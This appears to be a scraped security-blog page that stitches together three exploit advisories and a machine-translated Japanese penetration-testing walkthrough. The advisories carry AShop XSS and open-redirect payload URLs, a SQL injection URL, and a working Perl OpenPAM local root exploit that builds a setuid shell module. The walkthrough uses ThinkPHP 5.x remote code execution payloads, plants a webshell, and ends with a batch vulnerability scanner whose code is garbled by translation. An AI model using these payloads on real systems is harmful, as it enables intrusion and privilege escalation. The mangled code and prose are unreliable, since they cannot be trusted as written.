source: https://www.securityfocus.com/bid/50616/info
AShop is prone to multiple open-redirection issues and multiple cross-site scripting issues because it fails to sufficiently sanitize user-supplied input.
Attackers can exploit these issues to execute arbitrary script or HTML code, steal cookie-based authentication credentials, and conduct phishing attacks. Other attacks may also be possible.
Versions prior to AShop 5.1.4 are vulnerable.
IE8
http://www.example.com/ashop/?'"<script>alert(document.cookie)</script>
http://www.example.com/ashop/index.php?'"<script>alert(document.cookie)</script>
http://www.example.com/ashop/picture.php?picture=" stYle=x:expre/**/ssion(alert(document.cookie)) ns="
http://www.example.com/ashop/index.php?language='"<script>alert(document.cookie)</script>
FF 7.1
http://www.example.com/ashop/index.php?searchstring=1&showresult=true&exp='"</script><script>alert(666);</script>&resultpage=&categories=off&msg=&search=index.php&shop=1
http://www.example.com/ashop/catalogue.php?cat=3&exp=3&shop=3&resultpage='"</script><script>alert(document.cookie)</script>&msg=
http://www.example.com/ashop/catalogue.php?cat=3&exp=3&shop=3&resultpage=1&msg='"</script><script>alert(document.cookie)</script>
http://www.example.com/ashop/basket.php?cat=0&sid='"</script><script>alert(document.cookie)</script>&shop=1&payoption=3
Open Redirection
http://www.example.com/ashop/language.php?language=sv&redirect=http://www.google.com
http://www.example.com/ashop/currency.php?currency=aud&redirect=http://www.google.com
http://www.example.com/ashop/currency.php?redirect=http://www.google.com
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863138692
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/50577/info
PBCS Technology is prone to an SQL Injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database implementation.
http://www.example.com/articlenav.php?id=[SQLi]
source: https://www.securityfocus.com/bid/50607/info
OpenPAM is prone to a local privilege-escalation vulnerability.
Local attackers may exploit this issue to execute arbitrary code with superuser privileges. Successfully exploiting this issue will result in the complete compromise of affected computers.
#!/usr/bin/perl
# kcheckpass invoking pam_start() with user provided
# service argument, what a bad idea. OpenPAM accepts that.
# Maybe this pam_start() vulnerability is exploitable via
# other vectors as well.
# Vuln tested on a FreeBSD 8.1. It does not affect
# Linux PAM, as it is checking for / character
# (C) 2011 by some dude, meant as a PoC! Only use on your own
# machine and on your own risk!!!
#
# This commit is likely to fix the bug:
# http://trac.des.no/openpam/changeset/478/trunk/lib/openpam_configure.c
#
my $kcheckpass = "/usr/local/kde4/lib/kde4/libexec/kcheckpass";
# build suid shell
open(O,">/tmp/slam.c") or die $!;
print O<<EOC;
#include <stdio.h>
#include <unistd.h>
void __attribute__((constructor)) init()
{
char *a[] = {"/bin/sh", NULL};
setuid(0);
execve(*a, a, NULL);
}
EOC
close(O);
# build fake pam module
system("gcc -fPIC -Wall -c /tmp/slam.c -o /tmp/slam.o;gcc -shared -o /tmp/slam.so /tmp/slam.o");
# build fake PAM service file
open(O,">/tmp/pamslam") or die $!;
print O<<EOP;
auth sufficient /tmp/slam.so
EOP
close(O);
print "We need more Elchsalami! Happy birthday dude!\n";
exec("$kcheckpass -c ../../../tmp/pamslam -m classic");
0x00はじめに
最も重要なアイデアは、イントラネット浸透のプロセスです。今回はイントラネットの浸透に多くのホストはありませんが、主に自分のイントラネット浸透を訓練することです。
0x01環境構築
射撃範囲:


Win7(内部):192.168.138.136
Win7(外部):192.168.10.25
ドメインホスト:
Win2008:192.168.138.138
0x03 Webサーバーの普及

nmapプローブポート
NMAP -T4 -SC -SV 192.168.10.25
ここでは、80、135、139、445などのいくつかのメインポートを見ることができます。まず、IPCとSMBを含むポイントを考えることができます。

ポート80を開き、Webアドレスにアクセスしようとしました。私は年をとっていますが、それでもバージョン5.xなので、まだ多くの穴があります。

特定のバージョンを決定するために、最初にエラーを表示して表示します。ここのバージョンは5.0.22であることがわかりました。正しく覚えていれば、ここにTPリモートコマンドの実行の脆弱性があります。
脆弱性の説明:ThinkPhpは、フレームワーク内のコア要求クラスのメソッドメソッドのフォームリクエスト偽造を提供するため、この関数は$ _POST ['_ Method']を使用して実際のリクエストメソッドを渡します。ただし、フレームワークではパラメーターが検証されないため、攻撃者は$ _POST ['_ Method']='__コンストラクト'を設定して、このクラスの変数を上書きします。攻撃者はこの方法を使用して、システムなどの関数名でフィルター変数を上書きします。パラメーターフィルタリングが内部的に実行されると、彼は任意のコマンドを実行します。
thinkphp getshell
ここで、最初にカリに関連する脆弱性があるかどうかを確認します
searchsploit thinkphp

ここでは、5.xリモート実行の脆弱性があることがわかります。このフォルダーに直接移動し、TXTにリストされているペイロードを確認します。
cd/usr/share/exploitdb/exploits/php/webapps
CAT 46150.TXT 
対応するバージョンを見つけた後、次のペイロードをファズします。これはデータベース名のリストです。ここでは、データベース名がrootであることがわかります
192.168.10.25/thinkphp/public/?s=
このペイロードはデータベースのパスワードをリストする必要がありますが、ここには印刷されていません
192.168.10.25/thinkphp/public/?s=
これがphpinfoです
192.168.10.25/?s=index/think\app/invokefunctionfunction=call_user_func_arrayvars [0]=phpinfovars [1] [=1 
パスして、現在の許可が管理者であるかどうかを確認します
192.168.10.25/?s=index/think\app/invokefunctionfunction=call_user_func_arrayvars [0]=systemvars「
IPの状況とデュアルネットワークカードを見ると、ドメイン環境がある可能性が高くなります
192.168.10.25/?s=index/think\app/invokefunctionfunction=call_user_func_arrayvars [0=systemvars [1]]

プロセスを見て、キリングソフトウェアがないことを見つけるので、殺すことなくウェブシェルを書いてみてください
192.168.10.25/?s=index/think\app/invokefunctionfunction=call_user_func_arrayvars [0]=systemvars [1]

ここで私はここに一文を書くようにしています。私は以前にチェックしたことがあるので、キリングソフトウェアやセキュリティ犬はいないので、ここで殺すことのない治療を行う必要はありません。
192.168.10.25/?s=index/think\app/invokefunctionfunction=call_user_func_arrayvars [0]=systemvars [1] connect.php 
dirを使用して、書き込みが成功しているかどうかを確認します

192.168.10.25/?s=index/think\app/invokefunctionfunction=call_user_func_arrayvars [0]=systemvars「
アリの剣に正常に接続します

thinkphpバッチ検出
ここで質問を考えました。 ThinkPhpには非常に多くのバージョンがあります。 Kaliに脆弱性ライブラリがない場合、検索エンジンでの検索が時間がかかりすぎる場合、ThinkPhpの脆弱性を検出するスクリプトはありますか?
ここで、ThinkPhpの脆弱性のバッチ検出のためのスクリプトを見つけました
#!/usr/bin/env python
# - * - coding: utf-8-* -
#name: thinkphpリモートコード検出
#説明: ThinkPhp5 5.0.22/5.1.29リモートコード実行の脆弱性
Reをインポートします
sysをインポートします
リクエストをインポートします
キューをインポートします
スレッドをインポートします
BS4からBeautifulSoupをインポートします
クラスThinkphp_rce(threading.thread):
def __init __(self、q):
threading.thread .__ init __(self)
self.q=q
def run(self):
self.q.empty():ではありません
url=self.q.get()
headers={'user-agent':'mozilla/5.0(macintosh; u; intel mac os x 10_6_8; en-us)applewebkit/534.50(khtml、geckoなど)バージョン/5.1サファリ/534.50'}
ペイロード=r '/?s=index/\ think \ app/invokeFunctionFunction=call_user_func_arrayvars [0]=phpinfovars [1] []=1'
vulnurl=url +ペイロード
try:
response=requests.get(vulnurl、headers=headers、timeout=3、verify=false、aople_redirects=false)
soup=beautifulsoup(respons.text、 'lxml')
str(soup.text):の「phpバージョン」の場合
print( '[+]リモートコード実行の脆弱性は、ターゲットアドレスに存在します')
print( '[ +]脆弱性URLアドレス' + vulnurl)
f1:としてopen( 'target.txt'、 'a')
f1.write(vulnurl+'\ n')
f1.close()
else:
print( '[ - ]ターゲットアドレスにリモートコード実行の脆弱性はありません')
:を除く
print( '[!]宛先アドレスは接続できません')
def urlget():
f:としてopen( 'url.txt'、 'r')
urls=f.readlines()
URLS:のTMPの場合
tmp:の「//」の場合
url=tmp.strip( '\ n')
urllist.append(url)
else:
url='http://'+tmp.strip( '\ n')
urllist.append(url)
return(urllist)
f.close()
__NAME __=='__ Main __' :の場合
print('''--------------------------------------------------------------------------------------------------------------------------
*:tdddによって作成されました
*詳細:https://T.ZSXQ.com/ai2rj6e
*My Heart :https://t.zsxq.com/a2fqfmn
________ _
| __ __ | | | (_)
| | __ | | ____ ___ ___ ___ _____ __ __ __ _
| |/_` |/__ |/_ \ | '_ `_ \ | || '_ \/_` |
| || (_ | ||(__ |(_)|| | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |
| _ | \ __、_ | \ ___ | \ ___/| _ | | _ | | _ | | _ || _ | | _ | | _ | \ __、|
__/|
| ___/
'' ')
urllist=[]
urlget()
スレッド=[]
threads_count=10
q=queue.queue()
urllist:のURLの場合
Q.put(url)
範囲のi(threads_count):
threads.append(thinkphp_rce(q))
スレッドのIの場合。
i.start()
スレッドのIの場合。
i.join()
ここでの方法は非常に単純です。URL.TXTで検出されるターゲットを配置し、脆弱性アドレスがある場合、Target.TXTテキストが自動的に生成され保存されます。
